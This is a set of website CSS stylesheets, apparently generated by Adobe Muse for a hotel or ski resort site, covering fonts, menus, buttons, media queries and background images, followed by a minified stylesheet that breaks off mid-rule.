.Button_Thin {
  color: #FFFFFF;
  font-family: proxima-nova, sans-serif;
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 2px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.Question {
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 20px;
  font-weight: 200;
  letter-spacing: 1px;
  line-height: 30px;
  text-transform: none;
  padding: 0px;
}
.SideNavButton {
  color: #9E9E9E;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 11px;
  font-weight: 200;
  letter-spacing: 3px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.MenuItems {
  color: #9E9E9E;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 16px;
  font-weight: 200;
  letter-spacing: 2px;
  line-height: 29px;
  text-transform: uppercase;
  padding: 0px;
}
.TeamNamesCentered {
  font-family: proxima-nova, sans-serif;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 3px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.SpecialParagraphCentered {
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 15px;
  font-weight: 200;
  letter-spacing: 1px;
  line-height: 18px;
  text-align: center;
  padding: 0px;
}
.FormStyle1 {
  color: #CCCCCC;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 14px;
  font-weight: 200;
  letter-spacing: 2px;
  line-height: 35px;
  padding: 0px;
}
.Logo-Style {
  color: #FFFFFF;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 30px;
  font-weight: 200;
  letter-spacing: 13px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.body {
  color: #333333;
  font-family: raleway, sans-serif;
  font-size: 12px;
  font-weight: 400;
  line-height: 22px;
  padding: 0px;
}
h1 {
  line-height: 42px;
  font-size: 35px;
  font-family: mr-eaves-xl-modern, sans-serif;
}
.h1 {
  color: #000000;
  font-family: raleway, sans-serif;
  font-size: 34px;
  font-weight: 400;
  line-height: 40px;
  padding: 0px;
}
.list0 li:before {
  position: absolute;
  right: 100%;
  letter-spacing: 0px;
  text-decoration: none;
  font-weight: normal;
  font-style: normal;
}
.rtl-list li:before {
  right: auto;
  left: 100%;
}
.nls-None>li:before, .nls-None .list3>li:before, .nls-None .list6>li:before {
  margin-right: 6px;
  content: '•';
}
.nls-None .list1>li:before, .nls-None .list4>li:before, .nls-None .list7>li:before {
  margin-right: 6px;
  content: '○';
}
.nls-None, .nls-None .list1, .nls-None .list2, .nls-None .list3, .nls-None .list4, .nls-None .list5, .nls-None .list6, .nls-None .list7, .nls-None .list8 {
  padding-left: 34px;
}
.nls-None.rtl-list, .nls-None .list1.rtl-list, .nls-None .list2.rtl-list, .nls-None .list3.rtl-list, .nls-None .list4.rtl-list, .nls-None .list5.rtl-list, .nls-None .list6.rtl-list, .nls-None .list7.rtl-list, .nls-None .list8.rtl-list {
  padding-left: 0px;
  padding-right: 34px;
}
.nls-None .list2>li:before, .nls-None .list5>li:before, .nls-None .list8>li:before {
  margin-right: 6px;
  content: '-';
}
.nls-None.rtl-list>li:before, .nls-None .list1.rtl-list>li:before, .nls-None .list2.rtl-list>li:before, .nls-None .list3.rtl-list>li:before, .nls-None .list4.rtl-list>li:before, .nls-None .list5.rtl-list>li:before, .nls-None .list6.rtl-list>li:before, .nls-None .list7.rtl-list>li:before, .nls-None .list8.rtl-list>li:before {
  margin-right: 0px;
  margin-left: 6px;
}
.TabbedPanelsTab {
  white-space: nowrap;
}
.MenuBar .MenuBarView, .MenuBar .SubMenuView {
  display: block;
  list-style: none;
}
.MenuBar .SubMenu {
  display: none;
  position: absolute;
}
.NoWrap {
  white-space: nowrap;
  word-wrap: normal;
}
.rootelem {
  margin-left: auto;
  margin-right: auto;
}
.colelem {
  display: inline;
  float: left;
  clear: both;
}
.clearfix:after {
  content: "\0020";
  visibility: hidden;
  display: block;
  height: 0px;
  clear: both;
}
*:first-child+html .clearfix {
  zoom: 1;
}
.clip_frame {
  overflow: hidden;
}
.popup_anchor {
  position: relative;
  width: 0px;
  height: 0px;
}
.allow_click_through * {
  pointer-events: auto;
}
.popup_element {
  z-index: 100000;
}
.svg {
  display: block;
  vertical-align: top;
}
span.wrap {
  content: '';
  clear: left;
  display: block;
}
span.actAsInlineDiv {
  display: inline-block;
}
.position_content, .excludeFromNormalFlow {
  float: left;
}
.preload_images {
  position: absolute;
  overflow: hidden;
  left: -9999px;
  top: -9999px;
  height: 1px;
  width: 1px;
}
.preload {
  height: 1px;
  width: 1px;
}
.animateStates {
  -webkit-transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
[data-whatinput="mouse"] *:focus, [data-whatinput="touch"] *:focus, input:focus, textarea:focus {
  outline: none;
}
textarea {
  resize: none;
  overflow: auto;
}
.allow_click_through, .fld-prompt {
  pointer-events: none;
}
.wrapped-input {
  position: absolute;
  top: 0px;
  left: 0px;
  background: transparent;
  border: none;
}
.submit-btn {
  z-index: 50000;
  cursor: pointer;
}
.anchor_item {
  width: 22px;
  height: 18px;
}
.MenuBar .SubMenuVisible, .MenuBarVertical .SubMenuVisible, .MenuBar .SubMenu .SubMenuVisible, .popup_element.Active, span.actAsPara, .actAsDiv, a.nonblock.nontext, img.block {
  display: block;
}
.widget_invisible, .js .invi, .js .mse_pre_init {
  visibility: hidden;
}
.ose_ei {
  visibility: hidden;
  z-index: 0;
}
.no_vert_scroll {
  overflow-y: hidden;
}
.always_vert_scroll {
  overflow-y: scroll;
}
.always_horz_scroll {
  overflow-x: scroll;
}
.fullscreen {
  overflow: hidden;
  left: 0px;
  top: 0px;
  position: fixed;
  height: 100%;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.fullwidth {
  position: absolute;
}
.borderbox {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.scroll_wrapper {
  position: absolute;
  overflow: auto;
  left: 0px;
  right: 0px;
  top: 0px;
  bottom: 0px;
  padding-top: 0px;
  padding-bottom: 0px;
  margin-top: 0px;
  margin-bottom: 0px;
}
.browser_width>* {
  position: absolute;
  left: 0px;
  right: 0px;
}
.grpelem, .accordion_wrapper {
  display: inline;
  float: left;
}
.fld-checkbox input[type=checkbox], .fld-radiobutton input[type=radio] {
  position: absolute;
  overflow: hidden;
  clip: rect(0px, 0px, 0px, 0px);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0px;
  border: 0px;
}
.fld-checkbox input[type=checkbox]+label, .fld-radiobutton input[type=radio]+label {
  display: inline-block;
  background-repeat: no-repeat;
  cursor: pointer;
  float: left;
  width: 100%;
  height: 100%;
}
.pointer_cursor, .fld-recaptcha-mode, .fld-recaptcha-refresh, .fld-recaptcha-help {
  cursor: pointer;
}
p, h1, h2, h3, h4, h5, h6, ol, ul, span.actAsPara {
  max-height: 1000000px;
}
.superscript {
  vertical-align: super;
  font-size: 66%;
  line-height: 0px;
}
.subscript {
  vertical-align: sub;
  font-size: 66%;
  line-height: 0px;
}
.horizontalSlideShow {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.verticalSlideShow {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}
.colelem100, .verticalspacer {
  clear: both;
}
.list0 li, .MenuBar .MenuItemContainer, .SlideShowContentPanel .fullscreen img, .css_verticalspacer .verticalspacer {
  position: relative;
}
.popup_element.Inactive, .js .disn, .js .an_invi, .hidden, .breakpoint {
  display: none;
}
#muse_css_mq {
  position: absolute;
  display: none;
  background-color: #FFFFFE;
}
.fluid_height_spacer {
  width: 0.01px;
}
.muse_check_css {
  display: none;
  position: fixed;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
  body {
    text-rendering: auto;
  }
}
.BodyParagraph a.Button {
  z-index: 67;
  -webkit-transition-timing-function: ease;
  border-color: #787878;
  background-color: #666666;
  width: auto;
  display: inline-block !important;
  padding: 20px;
  color:#FFFFFE;
  float: left;
  text-align: center !important;
  margin: 5px 10px 5px 0;
  display: inline-block !important;
}
.BodyParagraph a.Button:hover {
  background-color: #FFD932;
  color: #272727;
}
@media (max-width:700px)  {
.BodyParagraph a.Button {
  width: 100%;
  display: block !important;
  margin: 5px 0px 5px 0 !important;
}
}
.phone {
    background: transparent url(../images/phone-receiver.svg) no-repeat left center !important;
}
.addressOver {
  z-index: 456;
  width: 50%;
  padding-bottom: 0px;
  position: fixed;
  top: 27px;
  right: 30px;
  text-align: right;
}
.addressOver a {
  color:#FFFFFE;
  padding: 5px 0px;
}
.addressOver a:hover {
  color:#FFD932;
}
strong {
  font-weight: bold !important;
}
.hideDesktop {
  display: none;
}
@media (max-width: 1300px) {
  .hideDesktop {
    display: block !important;
  }
}
#u224764-2, #u224764-3, #u224764-5, #u224764-7, #u224764-9, #u224764-11, #u224764-12, #u224764-14, #u224772-2, #u224772-3, #u224772-5, #u224772-7, #u224772-9, #u224772-11, #u224772-13, #u224772-14, #u224772-16, #u224772-18, #u224772-20, #u224772-21, #u224772-23, #u224772-25, #u224772-26, #u224772-28, #u224775-2, #u224775-3, #u224775-5, #u224775-6, #u224775-8, #u224775-10, #u224775-12, #u224775-14, #u224775-15, #u224775-17, #u224775-19, #u224775-21, #u224775-23, #u224775-25, #u224775-26,#u224775-28 {
    padding-left: 0px !important;
}
#u112721-2, #u112721-3, #u112721-5, #u112721-7, #u112721-9, #u112721-11, #u112721-12, #u112721-14, #u112797-2, #u112797-3, #u112797-5, #u112797-7, #u112797-9, #u112797-11, #u112797-13, #u112797-14, #u112797-16, #u112797-18, #u112797-20, #u112797-21, #u112797-23, #u112797-25, #u112797-26, #u112797-28, #u112818-2, #u112818-3, #u112818-5, #u112818-7, #u112818-9, #u112818-10, #u112818-12, #u112818-14, #u112818-16, #u112818-18, #u112818-20, #u112818-21, #u112818-23 {
    padding-left: 0px !important;
}
#u231407-2, #u231407-3, #u231407-5, #u231407-7, #u231407-9, #u231407-11, #u231407-12, #u231407-14, #u231415-2, #u231415-3, #u231415-5, #u231415-7, #u231415-9, #u231415-11, #u231415-13, #u231415-14, #u231415-16, #u231415-18, #u231415-20, #u231415-21, #u231415-23, #u231415-24, #u231415-26, #u231418-2, #u231418-3, #u231418-5, #u231418-6, #u231418-8, #u231418-9, #u231418-11, #u231418-12, #u231418-14, #u231418-16, #u231418-18, #u231418-20, #u231418-22, #u231418-23, #u231418-25, #u231418-27 {
  padding-left: 0px !important;
}
.nls-None, .nls-None .list1, .nls-None .list2, .nls-None .list3, .nls-None .list4, .nls-None .list5, .nls-None .list6, .nls-None .list7, .nls-None .list8 {
    padding-left: 12px !important;
}
#u224759-3 {
    margin-left: 0px !important;
}
#u224759-4:hover p, #u224759-4:hover h1, #u224759-4:active p, #u224759-4:active h1 {
  line-height: 42px !important;
  font-size: 35px !important;
  letter-spacing: 3px !important;
}
#u224759-4:hover {
    border-width: 1px !important;
}
#u119870, #u222099, #u244928, #u254820, #u254783, #u231934,
#u224687, #u224439, #u231330, #u254894, #u254931, #u183168,
#u255126, #u255284, #u255079, #u255005, #u254968, #u255042 {
  border-color: #FFD932 !important;
  background-color: #191B1C !important;
  text-align: right;
  padding-right: 16px;
}
.nls-None, .nls-None .list1, .nls-None .list2, .nls-None .list3, .nls-None .list4, .nls-None .list5, .nls-None .list6, .nls-None .list7, .nls-None .list8 {
    padding-left: 0px !important;
}
#u231847-40 li {
  list-style-type: none !important;
}
#u231847-40 > li:before {
    content: '' !important;
}
@media (max-width: 1300px) and (min-width: 701px) {
  #u222236-18 {
      margin-left: 7.7% !important;
  }
  #pu222254-6 {
      margin-left: 9% !important;
  }
  #u222237-6, #u222250-8 {
      margin-left: 19.69% !important;
    }
    #u222235-6 {
      margin-left: 19.69% !important;
    }
    #u222252-8 {
        margin-left: 9% !important;
    }
#u222243-6 {
      margin-left: 9% !important;
}
#u108752-6, #u108553-6, #u125331-8 {
      margin-left: 19.69% !important;
}
#pu135930-6 {
      margin-left: 9% !important;
}
#u108756-6 {
      margin-left: 19.69% !important;
}
#u108750-8 {
      margin-left: 19.69% !important;
}
#u231703-14 {
      margin-left: 7.7% !important;
}
#u231718-6, #u231725-6, #u231705-8 {
      margin-left: 19.69% !important;
}
#u231712-6 {
      margin-left: 19.69% !important;
}
#u231713 {
      margin-left: 19.69% !important;
}
#u231714-6 {
      margin-left: 19.69% !important;
}
#u231724-8 {
      margin-left: 9% !important;
}
}

@media (max-width: 1300px) and (min-width: 701px) {
#u222099 {
    z-index: 242;
    height: 63px;
    position: fixed;
    top: 100px;
}
#u222099-bw {
    z-index: 242;
}
}
#u119870 a, #u222099 a, #u244928 a {
  display: inline-block;
  margin-left: 10px;
  padding-top: 15px;
}
#u119870 a, #u222099 a, #u244928 a {
  color:#FFFFFE;
}
#u119870 a:hover, #u222099 a:hover, , #u244928 a:hover{
  color:#FFD932;
}
/* PAGINE IMPRESSUM */
#u214810-18, #u215685-18 {
  font-size: 18px;
  font-family: mr-eaves-xl-modern, sans-serif;
  line-height: 29px;
  color: #FFFFFF;
  font-weight: 300;
}
.contenitorePrincipale {
  width: 100% !important;
  margin-top: 20px !important;
  display: block !important;
}
/* MENU */
#accordionu221004 a, #accordionu127209 a, #accordionu225228 a, #accordionu225300 a, #accordionu220977 a, #accordionu99277 a {
  border-color: #000000 !important;
}
#accordionu221004 a:hover, #accordionu127209 a:hover, #accordionu225228 a:hover, #accordionu225300 a:hover, #accordionu220977 a:hover, #accordionu99277 a:hover {
  border-color: #FFD932 !important;
  opacity: 1.0 !important;
}
@media (max-width:480px)   {
  #u223441 { display: none !important; }
  h1 {
    line-height: 32px;
    font-size: 25px;
}
  #slider-2, #slider-1 {
    height: 54vw !important;
    min-height: 300px !important;
  }
}

@media (max-width:700px)  {
.contenitorePrincipale div {
  display:flex;
}
/* PAGINA HOME */
#ppu224915 .colelem a.museBGSizet div,
#ppu224915 .colelem a.museBGSize,
#ppu220647 .colelem a.museBGSizet div,
#ppu220647 .colelem a.museBGSize,
#ppu111177 .colelem a.museBGSizet div,
#ppu111177 .colelem a.museBGSize {
  min-height: 54vw !important;
}
}
/* HOME */
.overFlowHidden {
  overflow: hidden;
}
#buttonu111265 .u99236qqq,
#buttonu220821 .u220752qqq,
#buttonu224786 .u224861qqqn,
#u111266 {
    background-image: url(/images/relax-1.jpg) !important;
    background-position: 100% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}
#buttonu94175 .u99236qqq,
#buttonu220833 .u220752qqq,
#buttonu224805 .u224861qqqn,
#u94180 {
    background-image: url(/images/relax-3.jpg) !important;
    background-position: 100% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}
#u94055, #u224793 div, #u220832 div {
   background-image: url("/images/935-freddy-planinschek-fr3.jpg") !important;
}
.AccordionWidget {
  z-index: 400 !important;
}
#u124162-6, #u124007-6, #u108161-6, #u108165-6, #u113964-4 {
    margin-top: 120px !important;
}
#u222759-6, #u222789-6, #u222794-6, #u222736-4 {
    margin-top: 120px !important;
}
#u246113-6, #u246122-6, #u246063-6, #u246074-4 {
    margin-top: 120px !important;
}
#u246064-6, #u246095-6 {
    margin-top: 120px !important;
}
#winter {
    margin-top: 50px !important;
}
@media (max-width: 1300px) and (min-width: 701px) {
  #u220997-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
  }
  #u225312-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
}
#u225302-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
}
#u103512-4.AccordionPanelTabOpen p {
      padding-left: 30px !important;
}
}
#u233213-5 li {
  list-style-type: none !important;
}
.nls-None>li:before, .nls-None .list3>li:before, .nls-None .list6>li:before {
    margin-right: 0px;
    content: '';
}
.uk-flex-middle {
    align-items: center;
}
.uk-flex-center {
    justify-content: center;
}
.contentSmall {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none;
    height: 100px;
}
.uk-child-width-1-6 a {
    width: calc(100% * 1 / 6.001);
}
.homeBack {

}
#buttonu224805 {
  background-color: #FFD932;
}
#buttonu224797,#buttonu224792 {
  background-color: #fff;
}
#buttonu224786 {
  background-color: rgba(30,30,30,0.9);
}
.contentSmall a svg {
    width: 80px;
    max-height: 45px;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.superSkiLogo svg * {
    fill: #006cb3 !important;
}
@media (min-width: 1301px) {
.contentSmall {
    margin-left: 200px;
}
.homeBack #u329006-10,
.homeBack #u329015-10 {
    z-index: 1 !important;
}
.homeBack #page {
    min-height: 100% !important;
}
.homeBack #pu225224 {
  margin-bottom: 0px !important;
  padding-bottom: 0px !important;
}
.homeBack #pu224861 {
    padding-bottom: 0px !important;
}
}
@media (max-width: 700px) {
  .uk-child-width-1-6 a {
      width: calc(100% * 1 / 3.001);
      margin-top: 10px;
      margin-bottom: 10px;
  }
  .contentSmall {
      height: 220px;
  }
}
@media (max-width: 480px) {
  .uk-child-width-1-6 a {
      width: calc(100% * 1 / 2.001);
      margin-top: 10px;
      margin-bottom: 10px;
  }
  .contentSmall {
      height: 300px;
  }
}
/* hide relax menu */
#u225238, #u127225, #u221008, #u220984, #u99301, #u225316 {
    display: none !important;
}
.titleOffer {
    padding-top: 10px;
}
.offerLink {
    color: #000 !important;
}

#buttonu220816 {
  left: 0;
  width: 28%;
}
@media (min-width: 1301px), print {
    #pbuttonu220816, #pbuttonu94103, #pbuttonu224797 {
        margin-left: 200px !important;
        width: calc(100vw - 215px) !important;
    }
    .homeBack #buttonu220816, .homeBack #buttonu220816:hover,
    .homeBack #buttonu94103, .homeBack #buttonu94103:hover,
    .homeBack #buttonu224797, .homeBack #buttonu224797:hover{
        left: 0;
        width: calc((100vw - 200px) / 3);
    }
    .homeBack #buttonu220833, .homeBack #buttonu220833:hover,
    .homeBack #buttonu94175, .homeBack #buttonu94175:hover,
    .homeBack #buttonu224805,.homeBack #buttonu224805:hover{
        left: calc((100vw - 200px) / 3);
        width: calc((100vw - 200px) / 3);
        padding-bottom: 171px;
    }
    .homeBack #buttonu220828, .homeBack #buttonu220828:hover,
    .homeBack #buttonu94037, .homeBack #buttonu94037:hover,
    .homeBack #buttonu224792, .homeBack #buttonu224792:hover {
        left: calc(2 * (100vw - 200px) / 3);
        width: calc((100vw - 200px) / 3);
        padding-bottom: 171px;
    }
    .homeBack #u220817, #pbuttonu94037,
    .homeBack #u224801{
        width: 100% !important;
        margin-left:0 !important; 
    }
    #pu221029 {
        padding-bottom: 0 !important;
    }
    #ppu220647 {
        margin-bottom: 0px !important;
    }

}
@media (min-width: 701px) and (max-width: 1300px) {
    .homeBack #buttonu220828, .homeBack #buttonu220828:hover,
    .homeBack #pbuttonu94037,.homeBack #pbuttonu94037:hover,
    .homeBack #buttonu224792, .homeBack #buttonu224792:hover{
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.predanai.com/css/master_deu.css?crc=424374553
body_size: 2003
content:
#u108883{background-color:#191B1C;}#u110254-3{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background:transparent url("../images/encfamdolbcgkedp_w.svg?crc=4062218985") no-repeat center center;background-size:contain;}#u110254-3:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=64)";filter:alpha(opacity=64);opacity:0.64;background-repeat:no-repeat;background-position:center center;background-size:contain;}.nosvg #u110254-3{background-image:url('../images/encfamdolbcgkedp_w_poster_u109547.png?crc=3915963506');}#u110253-6{background-color:transparent;}#u110253-6:hover{opacity:0.64;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=64)";filter:alpha(opacity=64);}#u110253-2{font-family:mr-eaves-xl-modern, sans-serif;letter-spacing:3px;font-weight:700;}#u110253-4{font-family:mr-eaves-xl-modern, sans-serif;font-weight:300;}.AccordionPanelTab{cursor:pointer;}#buttonu149663:hover #u149695-4 p{visibility:inherit;color:#FFD932;}#buttonu149663,#buttonu149767{border-color:#787878;background-color:transparent;}#u149695-4,#u149768-4{font-family:mr-eaves-xl-modern, sans-serif;letter-spacing:3px;text-transform:uppercase;color:#FFFFFF;text-align:center;background-color:transparent;font-weight:200;}#buttonu149663.ButtonSelected #u149695-4 p,#buttonu149767:hover #u149768-4 p{visibility:inherit;color:#FFD932;}#buttonu149767.ButtonSelected #u149768-4 p{visibility:inherit;color:#FFD932;}#u127020,#u108885{border-color:transparent;background-color:transparent;border-width:0px;}#u108886-4{font-family:mr-eaves-xl-modern, sans-serif;border-color:#303233;text-transform:uppercase;letter-spacing:3px;text-align:center;font-size:11px;background-color:#FFD932;color:#272727;font-weight:300;border-style:solid;border-width:1px 0px 0px;}#u108886-4:hover{background-color:#FFFFFF;}#u329015-10{font-family:mr-eaves-xl-modern, sans-serif;border-color:transparent;border-width:0px;text-align:center;background-color:#252525;}#u329015-2{padding-top:5px;line-height:15px;font-size:15px;}#u329015-8{padding-bottom:5px;font-size:13px;}@media (min-width: 1301px), print{#u108884{background-color:#303233;}#u110254-3{line-height:15px;font-weight:300;}#u110254{font-size:12px;letter-spacing:10px;padding-left:2px;font-family:mr-eaves-xl-modern, sans-serif;}#u110253-2{font-size:26px;line-height:32px;}#u110253-4{font-size:14px;line-height:13px;letter-spacing:8px;padding-left:2px;}#u127215-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u127215-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u127215-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u127217-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u127217-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u127217-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u127224-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u127224-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u127224-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u127230-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u127230-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u127230-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u127226-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u127226-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u127226-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u127211-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u127211-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u127211-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#accordionu127209,#u127213,#u127216,#u127222,#u127228,#u127225,#u127210,#u127219{border-width:0px;background-color:transparent;}#u127220-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u127220-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u127215-4.AccordionPanelTabOpen,#u127217-4.AccordionPanelTabOpen,#u127224-4.AccordionPanelTabOpen,#u127230-4.AccordionPanelTabOpen,#u127226-4.AccordionPanelTabOpen,#u127211-4.AccordionPanelTabOpen,#u127220-4.AccordionPanelTabOpen{border-color:#FFD932;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}#u127220-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u108886-4{line-height:8px;}#u329015-10{color:#FFFFFF;letter-spacing:2px;font-weight:200;}#u329015-8{line-height:13px;}#u149695-4{font-size:13px;line-height:10px;}#u149768-4{font-size:13px;line-height:10px;}#u149768-2{padding-left:4px;}#u331498,#u331509,#u331493{border-width:0px;border-color:transparent;background-color:transparent;}#u331453{background-repeat:no-repeat;background-position:left center;background-color:transparent;background-size:contain;}.phone{border-width:0px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);background:transparent url("../images/phone-receiver%20(1).svg?crc=3908621314") no-repeat left center;background-size:contain;}.nosvg .phone{background-image:url('../images/phone-receiver%20(1)_poster_u331461.png?crc=4253964547');}#u331454{background-repeat:no-repeat;background-position:left center;background-color:transparent;background-size:contain;}#u331453:hover,#u331454:hover{background-repeat:no-repeat;background-position:left center;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background-size:contain;}.mail{border-width:0px;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-duration:1s;transition-delay:0s;transition-timing-function:ease;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;border-color:#000000;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);background:transparent url("../images/close-envelope%20(1).svg?crc=4172192039") no-repeat left center;background-size:contain;}.nosvg .mail{background-image:url('../images/close-envelope%20(1)_poster_u331471.png?crc=49123301');}}@media (min-width: 701px) and (max-width: 1300px){#u93048-3{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);text-align:left;line-height:0px;background:transparent url("../images/menu_normal_2x.png?crc=4036780966") no-repeat left center;background-size:63px 27px;}#u93048-3.AccordionPanelTabOpen{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/menu_active_2x.png?crc=4060744941") no-repeat left center;}.hidpi #u93048-3{background-image:url("../images/menu_normal_2x_2x.png?crc=535945454");background-size:63px 27px;}.hidpi #u93048-3.AccordionPanelTabOpen{background-image:url("../images/menu_active_2x_2x.png?crc=4094049309");background-size:63px 27px;}#u93048-3.AccordionPanelTabOpen p{padding-top:0px;line-height:0;padding-left:0px;}#u93004{border-width:0px;background-color:#191B1C;}#u155442-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u155442-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u155442-4.AccordionPanelTabOpen p{padding-left:25px;}#u155442-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u125252-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u125252-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u125252-4.AccordionPanelTabOpen p{padding-left:25px;}#u125252-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u103304-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u103304-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u103304-4.AccordionPanelTabOpen p{padding-left:25px;}#u103304-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u99305-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u99305-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u99305-4.AccordionPanelTabOpen p{padding-left:25px;}#u99305-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u99302-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u99302-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u99302-4.AccordionPanelTabOpen p{padding-left:25px;}#u99302-2{line-height:45px;padding-left:30px;color:#FFFFFF;}#u99299-4{border-style:solid;border-color:#000000;background-color:transparent;border-width:0px 0px 0px 2px;}#u99299-4:hover{border-color:#FFD932;opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);}#u99299-4.AccordionPanelTabOpen 